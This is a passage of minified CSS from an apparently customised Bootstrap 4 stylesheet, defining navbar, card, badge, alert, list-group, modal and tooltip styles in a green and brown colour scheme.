nowrap;-ms-flex-pack:start;justify-content:flex-start;}.navbar-expand > .container,.navbar-expand > .container-fluid,.navbar-expand > .container-sm,.navbar-expand > .container-md,.navbar-expand > .container-lg,.navbar-expand > .container-xl {padding-right:0;padding-left:0;}.navbar-expand .navbar-nav {flex-direction:row;-ms-flex-direction:row;}.navbar-expand .navbar-nav .dropdown-menu {position:absolute;}.navbar-expand .navbar-nav .nav-link {padding-right:0;padding-left:0;}.navbar-expand > .container,.navbar-expand > .container-fluid,.navbar-expand > .container-sm,.navbar-expand > .container-md,.navbar-expand > .container-lg,.navbar-expand > .container-xl {-ms-flex-wrap:nowrap;flex-wrap:nowrap;}.navbar-expand .navbar-nav-scroll {overflow:visible;}.navbar-expand .navbar-collapse {display:-ms-flexbox !important;display:flex !important;-ms-flex-preferred-size:auto;flex-basis:auto;}.navbar-expand .navbar-toggler {display:none;}.navbar-light .navbar-brand {color:rgba(0,0,0,.9);}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus {color:rgba(0,0,0,.9);}.navbar-light .navbar-nav .nav-link {color:rgba(0,0,0,.5);}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus {color:rgba(0,0,0,.7);}.navbar-light .navbar-nav .nav-link.disabled {color:rgba(0,0,0,.3);}.navbar-light .navbar-nav .show > .nav-link,.navbar-light .navbar-nav .active > .nav-link,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .nav-link.active {color:rgba(0,0,0,.9);}.navbar-light .navbar-toggler {color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1);}.navbar-light .navbar-toggler-icon {background-image:url('data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' width=\'30\' height=\'30\' viewBox=\'0 0 30 30\'%3e%3cpath stroke=\'rgba%280, 0, 0, 0.5%29\' stroke-linecap=\'round\' stroke-miterlimit=\'10\' stroke-width=\'2\' d=\'M4 7h22M4 15h22M4 23h22\'/%3e%3c/svg%3e');}.navbar-light .navbar-text {color:rgba(0,0,0,.5);}.navbar-light .navbar-text a {color:rgba(0,0,0,.9);}.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus {color:rgba(0,0,0,.9);}.navbar-dark .navbar-brand {color:#fff;}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus {color:#fff;}.navbar-dark .navbar-nav .nav-link {color:rgba(255,255,255,.5);}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus {color:rgba(255,255,255,.75);}.navbar-dark .navbar-nav .nav-link.disabled {color:rgba(255,255,255,.25);}.navbar-dark .navbar-nav .show > .nav-link,.navbar-dark .navbar-nav .active > .nav-link,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .nav-link.active {color:#fff;}.navbar-dark .navbar-toggler {color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1);}.navbar-dark .navbar-toggler-icon {background-image:url('data:image/svg+xml,%3csvg xmlns=\'http://www.w3.org/2000/svg\' width=\'30\' height=\'30\' viewBox=\'0 0 30 30\'%3e%3cpath stroke=\'rgba%28255, 255, 255, 0.5%29\' stroke-linecap=\'round\' stroke-miterlimit=\'10\' stroke-width=\'2\' d=\'M4 7h22M4 15h22M4 23h22\'/%3e%3c/svg%3e');}.navbar-dark .navbar-text {color:rgba(255,255,255,.5);}.navbar-dark .navbar-text a {color:#fff;}.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus {color:#fff;}.card {position:relative;display:-ms-flexbox;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;border:0 solid rgba(0,0,0,.125);border-radius:4px;background-color:#f0f0f0;background-clip:border-box;-ms-flex-direction:column;}.card > hr {margin-right:0;margin-left:0;}.card > .list-group {border-top:inherit;border-bottom:inherit;}.card > .list-group:first-child {border-top-width:0;border-top-left-radius:4px;border-top-right-radius:4px;}.card > .list-group:last-child {border-bottom-width:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.card > .card-header + .list-group,.card > .list-group + .card-footer {border-top:0;}.card-body {min-height:1px;padding:1.25rem;color:#707070;-ms-flex:1 1 auto;flex:1 1 auto;}.card-title {margin-bottom:.75rem;}.card-subtitle {margin-top:-.375rem;margin-bottom:0;}.card-text:last-child {margin-bottom:0;}.card-link:hover {text-decoration:none;}.card-link + .card-link {margin-left:1.25rem;}.card-header {margin-bottom:0;padding:.75rem 1.25rem;color:#fff;border-bottom:0 solid rgba(0,0,0,.125);background-color:#83bc41;}.card-header:first-child {border-radius:4px 4px 0 0;}.card-footer {padding:.75rem 1.25rem;color:#fff;border-top:0 solid rgba(0,0,0,.125);background-color:#83bc41;}.card-footer:last-child {border-radius:0 0 4px 4px;}.card-header-tabs {margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0;}.card-header-pills {margin-right:-.625rem;margin-left:-.625rem;}.card-img-overlay {position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem;border-radius:4px;}.card-img,.card-img-top,.card-img-bottom {width:100%;-ms-flex-negative:0;flex-shrink:0;}.card-img,.card-img-top {border-top-left-radius:4px;border-top-right-radius:4px;}.card-img,.card-img-bottom {border-bottom-right-radius:4px;border-bottom-left-radius:4px;}.card-deck .card {margin-bottom:15px;}@media (min-width:576px) {.card-deck {display:-ms-flexbox;display:flex;margin-right:-15px;margin-left:-15px;-ms-flex-flow:row wrap;flex-flow:row wrap;}.card-deck .card {margin-right:15px;margin-bottom:0;margin-left:15px;-ms-flex:1 0;flex:1 0;}}.card-group > .card {margin-bottom:15px;}@media (min-width:576px) {.card-group {display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;}.card-group > .card {margin-bottom:0;-ms-flex:1 0;flex:1 0;}.card-group > .card + .card {margin-left:0;border-left:0;}.card-group > .card:not(:last-child) {border-top-right-radius:0;border-bottom-right-radius:0;}.card-group > .card:not(:last-child) .card-img-top,.card-group > .card:not(:last-child) .card-header {border-top-right-radius:0;}.card-group > .card:not(:last-child) .card-img-bottom,.card-group > .card:not(:last-child) .card-footer {border-bottom-right-radius:0;}.card-group > .card:not(:first-child) {border-top-left-radius:0;border-bottom-left-radius:0;}.card-group > .card:not(:first-child) .card-img-top,.card-group > .card:not(:first-child) .card-header {border-top-left-radius:0;}.card-group > .card:not(:first-child) .card-img-bottom,.card-group > .card:not(:first-child) .card-footer {border-bottom-left-radius:0;}}.card-columns .card {margin-bottom:.75rem;}@media (min-width:576px) {.card-columns {-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1;}.card-columns .card {display:inline-block;width:100%;}}.accordion {overflow-anchor:none;}.accordion > .card {overflow:hidden;}.accordion > .card:not(:last-of-type) {border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0;}.accordion > .card:not(:first-of-type) {border-top-left-radius:0;border-top-right-radius:0;}.accordion > .card > .card-header {margin-bottom:0;border-radius:0;}.breadcrumb {display:-ms-flexbox;display:flex;margin-bottom:0;padding:.625rem .3125rem;list-style:none;border-radius:3px;background-color:#fff;-ms-flex-wrap:wrap;flex-wrap:wrap;}.breadcrumb-item + .breadcrumb-item {padding-left:.625rem;}.breadcrumb-item + .breadcrumb-item::before {float:left;padding-right:.625rem;content:'>';color:#707070;}.breadcrumb-item + .breadcrumb-item:hover::before {text-decoration:underline;}.breadcrumb-item + .breadcrumb-item:hover::before {text-decoration:none;}.breadcrumb-item.active {color:#707070;}.pagination {display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:3px;}.page-link {line-height:35px;position:relative;display:block;margin-left:-1px;padding:0 0;color:#000;border:1px solid #537b11;background-color:#fff;}.page-link:hover {z-index:2;text-decoration:none;color:#fff;border-color:#537b11;background-color:#537b11;}.page-link:focus {z-index:3;outline:0;box-shadow:none;}.page-item:first-child .page-link {margin-left:0;border-top-left-radius:3px;border-bottom-left-radius:3px;}.page-item:last-child .page-link {border-top-right-radius:3px;border-bottom-right-radius:3px;}.page-item.active .page-link {z-index:3;color:#fff;border-color:#537b11;background-color:#537b11;}.page-item.disabled .page-link {cursor:auto;pointer-events:none;color:#3c3c3c;border-color:#a3a3a3;background-color:#fff;}.pagination-lg .page-link {font-size:1.09375rem;line-height:1.5;padding:0 0;}.pagination-lg .page-item:first-child .page-link {border-top-left-radius:3px;border-bottom-left-radius:3px;}.pagination-lg .page-item:last-child .page-link {border-top-right-radius:3px;border-bottom-right-radius:3px;}.pagination-sm .page-link {font-size:.76563rem;line-height:1;padding:0 0;}.pagination-sm .page-item:first-child .page-link {border-top-left-radius:3px;border-bottom-left-radius:3px;}.pagination-sm .page-item:last-child .page-link {border-top-right-radius:3px;border-bottom-right-radius:3px;}.badge {font-size:70%;font-weight:700;line-height:1;display:inline-block;padding:.35em .4em;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;text-align:center;vertical-align:baseline;white-space:nowrap;border-radius:10rem;}@media (prefers-reduced-motion:reduce) {.badge {transition:none;}}a.badge:hover,a.badge:focus {text-decoration:none;}.badge:empty {display:none;}.btn .badge {position:relative;top:-1px;}.badge-pill {padding-right:.55em;padding-left:.55em;border-radius:10rem;}.badge-primary {color:#fff;background-color:#537b11;}a.badge-primary:hover,a.badge-primary:focus {color:#fff;background-color:#354e0b;}a.badge-primary:focus,a.badge-primary.focus {outline:0;box-shadow:0 0 0 .2rem rgba(83,123,17,.5);}.badge-secondary {color:#fff;background-color:#a1d350;}a.badge-secondary:hover,a.badge-secondary:focus {color:#fff;background-color:#89c030;}a.badge-secondary:focus,a.badge-secondary.focus {outline:0;box-shadow:0 0 0 .2rem rgba(161,211,80,.5);}.badge-success {color:#fff;background-color:#314b05;}a.badge-success:hover,a.badge-success:focus {color:#fff;background-color:#121b02;}a.badge-success:focus,a.badge-success.focus {outline:0;box-shadow:0 0 0 .2rem rgba(49,75,5,.5);}.badge-info {color:#fff;background-color:#4490ac;}a.badge-info:hover,a.badge-info:focus {color:#fff;background-color:#367187;}a.badge-info:focus,a.badge-info.focus {outline:0;box-shadow:0 0 0 .2rem rgba(68,144,172,.5);}.badge-warning {color:#fff;background-color:#ffc107;}a.badge-warning:hover,a.badge-warning:focus {color:#fff;background-color:#d39e00;}a.badge-warning:focus,a.badge-warning.focus {outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,.5);}.badge-danger {color:#fff;background-color:#c6280b;}a.badge-danger:hover,a.badge-danger:focus {color:#fff;background-color:#961e08;}a.badge-danger:focus,a.badge-danger.focus {outline:0;box-shadow:0 0 0 .2rem rgba(198,40,11,.5);}.badge-light {color:#fff;background-color:#f0f0f0;}a.badge-light:hover,a.badge-light:focus {color:#fff;background-color:#d7d7d7;}a.badge-light:focus,a.badge-light.focus {outline:0;box-shadow:0 0 0 .2rem rgba(240,240,240,.5);}.badge-dark {color:#fff;background-color:#6c634d;}a.badge-dark:hover,a.badge-dark:focus {color:#fff;background-color:#4e4838;}a.badge-dark:focus,a.badge-dark.focus {outline:0;box-shadow:0 0 0 .2rem rgba(108,99,77,.5);}.badge-brown {color:#fff;background-color:#b5b0a3;}a.badge-brown:hover,a.badge-brown:focus {color:#fff;background-color:#9e9887;}a.badge-brown:focus,a.badge-brown.focus {outline:0;box-shadow:0 0 0 .2rem rgba(181,176,163,.5);}.badge-light-brown {color:#fff;background-color:#edeae2;}a.badge-light-brown:hover,a.badge-light-brown:focus {color:#fff;background-color:#d9d3c3;}a.badge-light-brown:focus,a.badge-light-brown.focus {outline:0;box-shadow:0 0 0 .2rem rgba(237,234,226,.5);}.badge-green1 {color:#fff;background-color:#314b05;}a.badge-green1:hover,a.badge-green1:focus {color:#fff;background-color:#121b02;}a.badge-green1:focus,a.badge-green1.focus {outline:0;box-shadow:0 0 0 .2rem rgba(49,75,5,.5);}.badge-green3 {color:#fff;background-color:#83bc41;}a.badge-green3:hover,a.badge-green3:focus {color:#fff;background-color:#699634;}a.badge-green3:focus,a.badge-green3.focus {outline:0;box-shadow:0 0 0 .2rem rgba(131,188,65,.5);}.badge-green5 {color:#fff;background-color:#c4ed83;}a.badge-green5:hover,a.badge-green5:focus {color:#fff;background-color:#afe756;}a.badge-green5:focus,a.badge-green5.focus {outline:0;box-shadow:0 0 0 .2rem rgba(196,237,131,.5);}.badge-blue-1 {color:#fff;background-color:#0b4f69;}a.badge-blue-1:hover,a.badge-blue-1:focus {color:#fff;background-color:#062c3b;}a.badge-blue-1:focus,a.badge-blue-1.focus {outline:0;box-shadow:0 0 0 .2rem rgba(11,79,105,.5);}.jumbotron {margin-bottom:2rem;padding:2rem 1rem;border-radius:3px;background-color:#d6d6d6;}@media (min-width:576px) {.jumbotron {padding:4rem 2rem;}}.jumbotron-fluid {padding-right:0;padding-left:0;border-radius:0;}.alert {position:relative;margin-bottom:0;padding:2rem 3.75rem;border:0 solid transparent;border-radius:0;}.alert-heading {color:inherit;}.alert-link {font-weight:700;}.alert-dismissible {padding-right:8.8125rem;}.alert-dismissible .close {position:absolute;z-index:2;top:0;right:0;padding:2rem 3.75rem;color:inherit;}.alert-primary {color:#dde5cf;border-color:#537b11;background-color:#537b11;}.alert-primary hr {border-top-color:#44650e;}.alert-primary .alert-link {color:#c6d3ae;}.alert-secondary {color:#ecf6dc;border-color:#a1d350;background-color:#a1d350;}.alert-secondary hr {border-top-color:#96ce3c;}.alert-secondary .alert-link {color:#d6ecb3;}.alert-success {color:#d6dbcd;border-color:#314b05;background-color:#314b05;}.alert-success hr {border-top-color:#213303;}.alert-success .alert-link {color:#bec6af;}.alert-info {color:#dae9ee;border-color:#4490ac;background-color:#4490ac;}.alert-info hr {border-top-color:#3d819a;}.alert-info .alert-link {color:#b7d4de;}.alert-warning {color:#fff3cd;border-color:#ffc107;background-color:#ffc107;}.alert-warning hr {border-top-color:#edb100;}.alert-warning .alert-link {color:#ffe79a;}.alert-danger {color:#f4d4ce;border-color:#c6280b;background-color:#c6280b;}.alert-danger hr {border-top-color:#ae230a;}.alert-danger .alert-link {color:#ebafa4;}.alert-light {color:#fcfcfc;border-color:#f0f0f0;background-color:#f0f0f0;}.alert-light hr {border-top-color:#e3e3e3;}.alert-light .alert-link {color:#e3e3e3;}.alert-dark {color:#e2e0db;border-color:#6c634d;background-color:#6c634d;}.alert-dark hr {border-top-color:#5d5542;}.alert-dark .alert-link {color:#cbc8bf;}.alert-brown {color:#f0efed;border-color:#b5b0a3;background-color:#b5b0a3;}.alert-brown hr {border-top-color:#aaa495;}.alert-brown .alert-link {color:#d9d6d1;}.alert-light-brown {color:#fbfbf9;border-color:#edeae2;background-color:#edeae2;}.alert-light-brown hr {border-top-color:#e3dfd2;}.alert-light-brown .alert-link {color:#e7e7da;}.alert-green1 {color:#d6dbcd;border-color:#314b05;background-color:#314b05;}.alert-green1 hr {border-top-color:#213303;}.alert-green1 .alert-link {color:#bec6af;}.alert-green3 {color:#e6f2d9;border-color:#83bc41;background-color:#83bc41;}.alert-green3 hr {border-top-color:#76a93a;}.alert-green3 .alert-link {color:#cde5b3;}.alert-green5 {color:#f3fbe6;border-color:#c4ed83;background-color:#c4ed83;}.alert-green5 hr {border-top-color:#b9ea6d;}.alert-green5 .alert-link {color:#def4ba;}.alert-blue-1 {color:#cedce1;border-color:#0b4f69;background-color:#0b4f69;}.alert-blue-1 hr {border-top-color:#093e52;}.alert-blue-1 .alert-link {color:#aec5ce;}@-webkit-keyframes progress-bar-stripes {from {background-position:2.5rem 0;}to {background-position:0 0;}}@keyframes progress-bar-stripes {from {background-position:2.5rem 0;}to {background-position:0 0;}}.progress {font-size:.875rem;line-height:0;display:-ms-flexbox;display:flex;overflow:hidden;height:2.5rem;border-radius:0;background-color:#b5b0a3;}.progress-bar {display:-ms-flexbox;display:flex;overflow:hidden;flex-direction:column;transition:width .6s ease;text-align:center;white-space:nowrap;color:#fff;background-color:#537b11;-ms-flex-direction:column;-ms-flex-pack:center;justify-content:center;}@media (prefers-reduced-motion:reduce) {.progress-bar {transition:none;}}.progress-bar-striped {background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:2.5rem 2.5rem;}.progress-bar-animated {-webkit-animation:1s linear infinite progress-bar-stripes;animation:1s linear infinite progress-bar-stripes;}@media (prefers-reduced-motion:reduce) {.progress-bar-animated {-webkit-animation:none;animation:none;}}.media {display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;}.media-body {-ms-flex:1 1;flex:1 1;}.list-group {display:-ms-flexbox;display:flex;flex-direction:column;margin-bottom:0;padding-left:0;border-radius:3px;-ms-flex-direction:column;}.list-group-item-action {width:100%;text-align:inherit;color:#383838;}.list-group-item-action:hover,.list-group-item-action:focus {z-index:1;text-decoration:none;color:#383838;background-color:#f0f0f0;}.list-group-item-action:active {color:#000;background-color:#d6d6d6;}.list-group-item {position:relative;display:block;padding:.75rem 1.25rem;border:0 solid rgba(0,0,0,.125);background-color:#fff;}.list-group-item:first-child {border-top-left-radius:inherit;border-top-right-radius:inherit;}.list-group-item:last-child {border-bottom-right-radius:inherit;border-bottom-left-radius:inherit;}.list-group-item.disabled,.list-group-item:disabled {pointer-events:none;color:#3c3c3c;background-color:#fff;}.list-group-item.active {z-index:2;color:#4d4d4d;border-color:#fff;background-color:#fff;}.list-group-item + .list-group-item {border-top-width:0;}.list-group-item + .list-group-item.active {margin-top:0;border-top-width:0;}.list-group-horizontal {flex-direction:row;-ms-flex-direction:row;}.list-group-horizontal > .list-group-item:first-child {border-top-right-radius:0;border-bottom-left-radius:3px;}.list-group-horizontal > .list-group-item:last-child {border-top-right-radius:3px;border-bottom-left-radius:0;}.list-group-horizontal > .list-group-item.active {margin-top:0;}.list-group-horizontal > .list-group-item + .list-group-item {border-top-width:0;border-left-width:0;}.list-group-horizontal > .list-group-item + .list-group-item.active {margin-left:0;border-left-width:0;}@media (min-width:576px) {.list-group-horizontal-sm {flex-direction:row;-ms-flex-direction:row;}.list-group-horizontal-sm > .list-group-item:first-child {border-top-right-radius:0;border-bottom-left-radius:3px;}.list-group-horizontal-sm > .list-group-item:last-child {border-top-right-radius:3px;border-bottom-left-radius:0;}.list-group-horizontal-sm > .list-group-item.active {margin-top:0;}.list-group-horizontal-sm > .list-group-item + .list-group-item {border-top-width:0;border-left-width:0;}.list-group-horizontal-sm > .list-group-item + .list-group-item.active {margin-left:0;border-left-width:0;}}@media (min-width:768px) {.list-group-horizontal-md {flex-direction:row;-ms-flex-direction:row;}.list-group-horizontal-md > .list-group-item:first-child {border-top-right-radius:0;border-bottom-left-radius:3px;}.list-group-horizontal-md > .list-group-item:last-child {border-top-right-radius:3px;border-bottom-left-radius:0;}.list-group-horizontal-md > .list-group-item.active {margin-top:0;}.list-group-horizontal-md > .list-group-item + .list-group-item {border-top-width:0;border-left-width:0;}.list-group-horizontal-md > .list-group-item + .list-group-item.active {margin-left:0;border-left-width:0;}}@media (min-width:992px) {.list-group-horizontal-lg {flex-direction:row;-ms-flex-direction:row;}.list-group-horizontal-lg > .list-group-item:first-child {border-top-right-radius:0;border-bottom-left-radius:3px;}.list-group-horizontal-lg > .list-group-item:last-child {border-top-right-radius:3px;border-bottom-left-radius:0;}.list-group-horizontal-lg > .list-group-item.active {margin-top:0;}.list-group-horizontal-lg > .list-group-item + .list-group-item {border-top-width:0;border-left-width:0;}.list-group-horizontal-lg > .list-group-item + .list-group-item.active {margin-left:0;border-left-width:0;}}@media (min-width:1200px) {.list-group-horizontal-xl {flex-direction:row;-ms-flex-direction:row;}.list-group-horizontal-xl > .list-group-item:first-child {border-top-right-radius:0;border-bottom-left-radius:3px;}.list-group-horizontal-xl > .list-group-item:last-child {border-top-right-radius:3px;border-bottom-left-radius:0;}.list-group-horizontal-xl > .list-group-item.active {margin-top:0;}.list-group-horizontal-xl > .list-group-item + .list-group-item {border-top-width:0;border-left-width:0;}.list-group-horizontal-xl > .list-group-item + .list-group-item.active {margin-left:0;border-left-width:0;}}.list-group-flush {border-radius:0;}.list-group-flush > .list-group-item {border-width:0 0 0;}.list-group-flush > .list-group-item:last-child {border-bottom-width:0;}.list-group-item-primary {color:#2b4009;background-color:#cfdabc;}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus {color:#2b4009;background-color:#c3d1ac;}.list-group-item-primary.list-group-item-action.active {color:#fff;border-color:#2b4009;background-color:#2b4009;}.list-group-item-secondary {color:#546e2a;background-color:#e5f3ce;}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus {color:#546e2a;background-color:#daeeba;}.list-group-item-secondary.list-group-item-action.active {color:#fff;border-color:#546e2a;background-color:#546e2a;}.list-group-item-success {color:#192703;background-color:#c5cdb9;}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus {color:#192703;background-color:#b9c2aa;}.list-group-item-success.list-group-item-action.active {color:#fff;border-color:#192703;background-color:#192703;}.list-group-item-info {color:#234b59;background-color:#cbe0e8;}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus {color:#234b59;background-color:#b9d5e0;}.list-group-item-info.list-group-item-action.active {color:#fff;border-color:#234b59;background-color:#234b59;}.list-group-item-warning {color:#856404;background-color:#ffeeba;}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus {color:#856404;background-color:#ffe8a1;}.list-group-item-warning.list-group-item-action.active {color:#fff;border-color:#856404;background-color:#856404;}.list-group-item-danger {color:#671506;background-color:#efc3bb;}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus {color:#671506;background-color:#eab1a6;}.list-group-item-danger.list-group-item-action.active {color:#fff;border-color:#671506;background-color:#671506;}.list-group-item-light {color:#7d7d7d;background-color:#fbfbfb;}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus {color:#7d7d7d;background-color:#eee;}.list-group-item-light.list-group-item-action.active {color:#fff;border-color:#7d7d7d;background-color:#7d7d7d;}.list-group-item-dark {color:#383328;background-color:#d6d3cd;}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus {color:#383328;background-color:#cbc7bf;}.list-group-item-dark.list-group-item-action.active {color:#fff;border-color:#383328;background-color:#383328;}.list-group-item-brown {color:#5e5c55;background-color:#eae9e5;}.list-group-item-brown.list-group-item-action:hover,.list-group-item-brown.list-group-item-action:focus {color:#5e5c55;background-color:#dfddd7;}.list-group-item-brown.list-group-item-action.active {color:#fff;border-color:#5e5c55;background-color:#5e5c55;}.list-group-item-light-brown {color:#7b7a76;background-color:#faf9f7;}.list-group-item-light-brown.list-group-item-action:hover,.list-group-item-light-brown.list-group-item-action:focus {color:#7b7a76;background-color:#f0ede7;}.list-group-item-light-brown.list-group-item-action.active {color:#fff;border-color:#7b7a76;background-color:#7b7a76;}.list-group-item-green1 {color:#192703;background-color:#c5cdb9;}.list-group-item-green1.list-group-item-action:hover,.list-group-item-green1.list-group-item-action:focus {color:#192703;background-color:#b9c2aa;}.list-group-item-green1.list-group-item-action.active {color:#fff;border-color:#192703;background-color:#192703;}.list-group-item-green3 {color:#446222;background-color:#dcecca;}.list-group-item-green3.list-group-item-action:hover,.list-group-item-green3.list-group-item-action:focus {color:#446222;background-color:#d0e5b7;}.list-group-item-green3.list-group-item-action.active {color:#fff;border-color:#446222;background-color:#446222;}.list-group-item-green5 {color:#667b44;background-color:#eefadc;}.list-group-item-green5.list-group-item-action:hover,.list-group-item-green5.list-group-item-action:focus {color:#667b44;background-color:#e3f7c6;}.list-group-item-green5.list-group-item-action.active {color:#fff;border-color:#667b44;background-color:#667b44;}.list-group-item-blue-1 {color:#062937;background-color:#bbced5;}.list-group-item-blue-1.list-group-item-action:hover,.list-group-item-blue-1.list-group-item-action:focus {color:#062937;background-color:#abc3cb;}.list-group-item-blue-1.list-group-item-action.active {color:#fff;border-color:#062937;background-color:#062937;}.close {font-size:1.3125rem;font-weight:700;line-height:1;float:right;opacity:.5;color:#c4ed83;text-shadow:none;}@media (max-width:1200px) {.close {font-size:calc(1.25625rem + .075vw) ;}}.close:hover {text-decoration:none;color:#c4ed83;}.close:not(:disabled):not(.disabled):hover,.close:not(:disabled):not(.disabled):focus {opacity:.75;}button.close {padding:0;border:0;background-color:transparent;}a.close.disabled {pointer-events:none;}.toast {font-size:.875rem;max-width:350px;opacity:0;border:1px solid rgba(0,0,0,.1);border-radius:.25rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;box-shadow:0 .25rem .75rem rgba(0,0,0,.1);-ms-flex-preferred-size:350px;flex-basis:350px;}.toast:not(:last-child) {margin-bottom:.75rem;}.toast.showing {opacity:1;}.toast.show {display:block;opacity:1;}.toast.hide {display:none;}.toast-header {display:-ms-flexbox;display:flex;padding:.25rem .75rem;color:#3c3c3c;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px);background-color:rgba(255,255,255,.85);background-clip:padding-box;-ms-flex-align:center;align-items:center;}.toast-body {padding:.75rem;}.modal-open {overflow:hidden;}.modal-open .modal {overflow-x:hidden;overflow-y:auto;}.modal {position:fixed;z-index:1050;top:0;left:0;display:none;overflow:hidden;width:100%;height:100%;outline:0;}.modal-dialog {position:relative;width:auto;margin:.5rem;pointer-events:none;}.modal.fade .modal-dialog {transition:-webkit-transform .5s ease-out;transition:transform .5s ease-out;transition:transform .5s ease-out,-webkit-transform .5s ease-out;-webkit-transform:translate(0,-100px);transform:translate(0,-100px);}@media (prefers-reduced-motion:reduce) {.modal.fade .modal-dialog {transition:none;}}.modal.show .modal-dialog {-webkit-transform:none;transform:none;}.modal.modal-static .modal-dialog {-webkit-transform:scale(1.02);transform:scale(1.02);}.modal-dialog-scrollable {display:-ms-flexbox;display:flex;max-height:calc(100% - 1rem);}.modal-dialog-scrollable .modal-content {overflow:hidden;max-height:calc(100vh - 1rem);}.modal-dialog-scrollable .modal-header,.modal-dialog-scrollable .modal-footer {-ms-flex-negative:0;flex-shrink:0;}.modal-dialog-scrollable .modal-body {overflow-y:auto;}.modal-dialog-centered {display:-ms-flexbox;display:flex;min-height:calc(100% - 1rem);-ms-flex-align:center;align-items:center;}.modal-dialog-centered::before {display:block;height:calc(100vh - 1rem);height:-webkit-min-content;height:-moz-min-content;height:min-content;content:'';}.modal-dialog-centered.modal-dialog-scrollable {flex-direction:column;height:100%;-ms-flex-direction:column;-ms-flex-pack:center;justify-content:center;}.modal-dialog-centered.modal-dialog-scrollable .modal-content {max-height:none;}.modal-dialog-centered.modal-dialog-scrollable::before {content:none;}.modal-content {position:relative;display:-ms-flexbox;display:flex;flex-direction:column;width:100%;pointer-events:auto;color:#3c270d;border:0 solid rgba(0,0,0,.2);border-radius:8px;outline:0;background-color:#edeae2;background-clip:padding-box;-ms-flex-direction:column;}.modal-backdrop {position:fixed;z-index:1040;top:0;left:0;width:100vw;height:100vh;background-color:#000;}.modal-backdrop.fade {opacity:0;}.modal-backdrop.show {opacity:.8;}.modal-header {display:-ms-flexbox;display:flex;padding:.75rem 3.75rem;border-bottom:1px solid #707070;border-top-left-radius:8px;border-top-right-radius:8px;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;}.modal-header .close {margin:-.75rem -3.75rem -.75rem auto;padding:.75rem 3.75rem;}.modal-title {line-height:1.5;margin-bottom:0;}.modal-body {position:relative;padding:1.5rem 3.75rem 0;-ms-flex:1 1 auto;flex:1 1 auto;}.modal-footer {display:-ms-flexbox;display:flex;padding:1.5rem 3.75rem 0-.25rem;border-top:0 solid #707070;border-bottom-right-radius:8px;border-bottom-left-radius:8px;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;}.modal-footer > * {margin:.25rem;}.modal-scrollbar-measure {position:absolute;top:-9999px;overflow:scroll;width:50px;height:50px;}@media (min-width:576px) {.modal-dialog {max-width:540px;margin:8.125rem auto;}.modal-dialog-scrollable {max-height:calc(100% - 16.25rem);}.modal-dialog-scrollable .modal-content {max-height:calc(100vh - 16.25rem);}.modal-dialog-centered {min-height:calc(100% - 16.25rem);}.modal-dialog-centered::before {height:calc(100vh - 16.25rem);height:-webkit-min-content;height:-moz-min-content;height:min-content;}.modal-sm {max-width:300px;}}@media (min-width:992px) {.modal-lg,.modal-xl {max-width:800px;}}@media (min-width:1200px) {.modal-xl {max-width:1140px;}}.tooltip {font-family:'Open Sans',sans-serif,-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,'Helvetica Neue',Arial,'Noto Sans','Apple Color Emoji','Segoe UI Emoji','Segoe UI Symbol','Noto Color Emoji';font-size:.875rem;font-weight:400;font-style:normal;line-height:1.5;position:absolute;z-index:1070;display:block;margin:0;text-align:left;text-align:start;white-space:normal;text-decoration:none;letter-spacing:normal;word-spacing:normal;text-transform:none;word-wrap:break-word;word-break:normal;opacity:0;text-shadow:none;line-break:auto;}.tooltip.show {opacity:1;}.tooltip .arrow {position:absolute;display:block;width:.8rem;height:.4rem;}.tooltip .arrow::before {position:absolute;content:'';border-style:solid;border-color:transparent;}.bs-tooltip-top,.bs-tooltip-auto[x-placement^='top'] {padding:.4rem 0;}.bs-tooltip-top .arrow,.bs-tooltip-auto[x-placement^='top'] .arrow {bottom:0;}.bs-tooltip-top .arrow::before,.bs-tooltip-auto[x-placement^='top'] .arrow::before {top:0;border-width:.4rem .4rem 0;border-top-color:#6c634d;}.bs-tooltip-right,.bs-tooltip-auto[x-placement^='right'] {padding:0 